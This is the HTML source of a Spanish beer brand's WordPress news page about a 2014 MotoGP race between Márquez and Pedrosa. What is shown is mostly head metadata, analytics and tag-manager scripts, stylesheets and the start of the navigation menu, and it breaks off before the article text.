

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://estrellagalicia00.es/marquez-y-pedrosa-regalan-el-mejor-espectaculo-a-la-aficion/
body_size: 14123
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://estrellagalicia00.es/xmlrpc.php">

<meta name="facebook-domain-verification" content="7zpupalatabq1r6t8o4kz4jgdm6t8g" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="es" href="https://estrellagalicia00.es/marquez-y-pedrosa-regalan-el-mejor-espectaculo-a-la-aficion/" />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Márquez y Pedrosa regalan el mejor espectáculo a la afición - Estrella Galicia 0,0</title>
	<link rel="canonical" href="https://estrellagalicia00.es/marquez-y-pedrosa-regalan-el-mejor-espectaculo-a-la-aficion/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Márquez y Pedrosa regalan el mejor espectáculo a la afición - Estrella Galicia 0,0" />
	<meta property="og:description" content="Siete de siete del vigente Campeón del Mundo en la carrera más bonita del año, tras jugarse la victoria hasta las últimas curvas con su compañero en el Repsol Honda, Dani Pedrosa, finalmente tercero." />
	<meta property="og:url" content="https://estrellagalicia00.es/marquez-y-pedrosa-regalan-el-mejor-espectaculo-a-la-aficion/" />
	<meta property="og:site_name" content="Estrella Galicia 0,0" />
	<meta property="article:published_time" content="2014-06-15T16:19:13+00:00" />
	<meta property="article:modified_time" content="2014-06-15T16:26:28+00:00" />
	<meta property="og:image" content="https://estrellagalicia00.es/wp-content/uploads/2014/06/motogp.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="667" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Estrella Galicia 0 0" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://estrellagalicia00.es/#website","url":"https://estrellagalicia00.es/","name":"Estrella Galicia 0,0","description":"Estrella Galicia 0,0 te informa de las novedades de los pilotos de F1 y moto gp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://estrellagalicia00.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://estrellagalicia00.es/marquez-y-pedrosa-regalan-el-mejor-espectaculo-a-la-aficion/#primaryimage","inLanguage":"es","url":"https://estrellagalicia00.es/wp-content/uploads/2014/06/motogp.jpg","contentUrl":"https://estrellagalicia00.es/wp-content/uploads/2014/06/motogp.jpg","width":1000,"height":667},{"@type":"WebPage","@id":"https://estrellagalicia00.es/marquez-y-pedrosa-regalan-el-mejor-espectaculo-a-la-aficion/#webpage","url":"https://estrellagalicia00.es/marquez-y-pedrosa-regalan-el-mejor-espectaculo-a-la-aficion/","name":"M\u00e1rquez y Pedrosa regalan el mejor espect\u00e1culo a la afici\u00f3n - Estrella Galicia 0,0","isPartOf":{"@id":"https://estrellagalicia00.es/#website"},"primaryImageOfPage":{"@id":"https://estrellagalicia00.es/marquez-y-pedrosa-regalan-el-mejor-espectaculo-a-la-aficion/#primaryimage"},"datePublished":"2014-06-15T16:19:13+00:00","dateModified":"2014-06-15T16:26:28+00:00","author":{"@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f"},"breadcrumb":{"@id":"https://estrellagalicia00.es/marquez-y-pedrosa-regalan-el-mejor-espectaculo-a-la-aficion/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://estrellagalicia00.es/marquez-y-pedrosa-regalan-el-mejor-espectaculo-a-la-aficion/"]}]},{"@type":"BreadcrumbList","@id":"https://estrellagalicia00.es/marquez-y-pedrosa-regalan-el-mejor-espectaculo-a-la-aficion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://estrellagalicia00.es/"},{"@type":"ListItem","position":2,"name":"Actualidad","item":"https://estrellagalicia00.es/actualidad/"},{"@type":"ListItem","position":3,"name":"M\u00e1rquez y Pedrosa regalan el mejor espect\u00e1culo a la afici\u00f3n"}]},{"@type":"Person","@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f","name":"Estrella Galicia 0 0","image":{"@type":"ImageObject","@id":"https://estrellagalicia00.es/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","caption":"Estrella Galicia 0 0"},"url":"https://estrellagalicia00.es/author/estrella-galicia-0-0/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//npmcdn.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed" href="https://estrellagalicia00.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed de los comentarios" href="https://estrellagalicia00.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Comentario Márquez y Pedrosa regalan el mejor espectáculo a la afición del feed" href="https://estrellagalicia00.es/marquez-y-pedrosa-regalan-el-mejor-espectaculo-a-la-aficion/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/estrellagalicia00.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-library/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/components/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/nux/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/reusable-blocks/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-blocks-css'  href='https://estrellagalicia00.es/wp-content/plugins/hacce-blocks/dist/blocks.style.build.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//estrellagalicia00.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mwp-bootstrap-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7COswald%3A300%2C400%2C700&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-material-icons-css'  href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-ripples-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/css/ripples.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='materialwp-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='elastislide-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/css/elastislide.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-theme-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/themes/nivo-666/default.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/custom.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='_historia_style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style_historia.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style-responsive.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='pilotos2019-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/pilotos2019.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='landing00velca-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/landing00velca.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-sap-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/blocks/newsletter/sapContentPage.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://estrellagalicia00.es/wp-content/uploads/master-slider/custom.css?ver=35.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_list.a2a_kit_size_32 a>span{
	border: solid 2px #fff;
	border-radius: 50%;
	padding: 10px;
}
</style>
<!--n2css--><script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.4' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/estrellagalicia00.es\/wp-admin\/admin-ajax.php","nonce":"00698d7b54","preview":"false","postId":"5832","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/modernizr.custom.17475.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='modernizr-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/jquery.elastislide.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='elastislide-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='nivo-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/prettyembed/jquery.prettyembed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='prettyembed-js'></script>
<link rel="https://api.w.org/" href="https://estrellagalicia00.es/wp-json/" /><link rel="alternate" type="application/json" href="https://estrellagalicia00.es/wp-json/wp/v2/posts/5832" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://estrellagalicia00.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://estrellagalicia00.es/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://estrellagalicia00.es/?p=5832' />
<link rel="alternate" type="application/json+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Fmarquez-y-pedrosa-regalan-el-mejor-espectaculo-a-la-aficion%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Fmarquez-y-pedrosa-regalan-el-mejor-espectaculo-a-la-aficion%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.9 stt:1,2;" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};

a2a_config.icon_color="transparent,#ffffff";
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script>var ms_grabbing_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.7.8 - Responsive Touch Image Slider | avt.li/msf" />
<style type="text/css">
.navbar-inverse.navbar { background-color: ; }
.panel-warning>.panel-heading { background-color: ; }
.btn-warning:not(.btn-link):not(.btn-flat), .btn-warning:hover:not(.btn-link):not(.btn-flat), .btn-warning:active:not(.btn-link):not(.btn-flat) { background-color: ; }
.entry-content a, .panel a { color: ; }
.entry-content a:hover, .entry-content a:focus, .entry-content a:active, .panel a:hover, .panel a:focus, .panel a:active; { color: ; }
</style>
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-180x180.png" />
<meta name="msapplication-TileImage" content="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-270x270.png" />
<style>
#maintenance_page{
background-color:#000000;
}
#maintenance_page #content{display:none!important}
</style>    <!-- Consent Mode V2 -->
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        // Default ad_storage to 'denied'.
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'personalization_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'wait_for_update': 500
        });
    </script>
    <!-- End Consent Mode V2 -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-NXH7Q4T');</script>
    <!-- End Google Tag Manager -->

    <script type="text/javascript" id="">var wa=document.createElement("script"),wa_s=document.getElementsByTagName("script")[0];wa.src="https://targetemsecure.blob.core.windows.net/e69ff083-274a-41ee-930f-0090f2ff5d23/e69ff083274a41ee930f0090f2ff5d23_1.js";wa.type="text/javascript";wa_s.parentNode.insertBefore(wa,wa_s);wa.bt_queue=[];wa.afterInit=function(){wa.bt_queue.push({isEvent:!1,isTargeting:!0,async:!0,customIdentifier:"$UID"})};</script>

<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="6e36580e-8fdb-4256-9e47-80b60b18e2c3" data-blockingmode="auto" type="text/javascript"></script>
</head>

<body class="post-template-default single single-post postid-5832 single-format-standard _masterslider _ms_version_3.7.8 group-blog sapCpBody">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXH7Q4T"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<script>
	window.addEventListener("scroll", function() {
		var w = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
		if(w>767 && document.body.scrollTop > 29 || document.documentElement.scrollTop > 29){
			document.querySelector('header#masthead').classList.add('fixed');
		}else{
			document.querySelector('header#masthead').classList.remove('fixed');
		}
	});
	</script>
	<style>
	@media (min-width: 768px){
		.header-spacer{
			position: relative;
			height: 70px;
		}
		header.site-header{
			position: absolute;
			top: 0;
			width: 100%;
			z-index: 200;
		}
		header.site-header.fixed{
			position: fixed;
			top: -29px;
		}
		header.site-header .logotipo{
			transition: top 0.5s ease;
		}
		header.site-header.fixed .logotipo{
			top:0;
		}
		header.site-header .logotipo img{
			/*height: 125px;*/
			transition: height 0.5s ease;
		}
		header.site-header.fixed .logotipo img{
			height: 75px;
		}
	}
	@media (min-width: 768px) and (max-width:1200px){
		.header-spacer{
			position: relative;
			height: 60px;
		}
		header.site-header.fixed .logotipo img{
			height: 65px;
		}
	}
	</style>
	<div class="header-spacer"></div>
	<header id="masthead" class="site-header" role="banner">

		<nav class="navbar navbar-inverse" role="navigation">
		    <div class="container">
                <div class="flex_row_header">
                    <div class="col-sm-2 col-lg-2">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                                                        <div class="logotipo">                                <a href="https://estrellagalicia00.es" class="logo-marca" >
                                    <img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logotipo_estrellagalicia00.png" alt="Estrella Galicia 0,0"  title="Estrella Galicia 0,0">
                                </a>
                            </div>                        </div>
                    </div>
                    <div class="col-sm-10 col-lg-10 text-right menu_wrap pl0">

                        <div class="redes_cabecera  hidden-sm hidden-xs"><div class="redes_sociales">
                                                                                                    <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow" target="_blank"></a>
                                                            </div></div>
                        <div class="menu-principal">
                            <div class="navbar-collapse collapse" id="bs-example-navbar-collapse-1">
                                <ul id="menu-menu-principal" class="nav navbar-nav navbar-right"><li id="menu-item-30850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-10561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561"><a title="Estrella Galicia 00" href="https://estrellagalicia00.es/cerveza-sin-alcohol/">Estrella Galicia 00</a></li>
